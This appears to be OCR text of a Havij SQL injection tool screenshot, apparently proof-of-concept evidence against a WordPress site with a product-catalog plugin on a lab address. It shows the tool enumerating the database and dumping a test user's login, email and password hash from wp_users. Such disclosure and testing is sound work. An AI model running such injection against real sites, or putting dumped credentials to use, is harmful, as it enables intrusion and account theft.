 Havij
Target: http://192.168.100.19/wordpress/2017/11/04/hello-world/?match=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wordpress
wp_users
display_name
user_status
user_activation_key
user_registered
user_url
user_email
user_nicename
user_pass
user_login
ID
wp_usermeta
wp_upcp_videos
wp_upcp_tags
wp_upcp_tagged_items
wp_upcp_tag_groups
wp_upcp_subcategories
wp_upcp_items
wp_upcp_item_images
display_name user_regis... user_nicename user_login user_pass u. u.
tester_wpuser 2017-11-0... tester_wpuser tester_wpuser $P$BdciucSSnNBgxxwAGtWKS0RKB... 0
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns Where table_schema=0x776F726470726573​73 AND table_name=0x77705F7573657273 is 10
Columns found: ID,user_login,user_pass,user_nicename,user_email,user_url,user_registered,user_activation_key,user_status,display_name
Count(*) of wordpress.wp_users is 1
Data Found: display_name=tester_wpuser
Data Found: user_status=0
Turning off 'bypass illegal union' and retrying!
Data Found: user_activation_key=
Data Found: user_registered=2017-11-04 06:57:41
Data Found: user_email=tester.wpuser@gmail.com
Data Found: user_nicename=tester_wpuser
Data Found: user_pass=$P$BdciucSSnNBgxxwAGtWKS0RKBMEjDV1
Data Found: user_login=tester_wpuser
Data Found: ID=1
Turning on 'bypass illegal union' and retrying!
Data Found: user_url=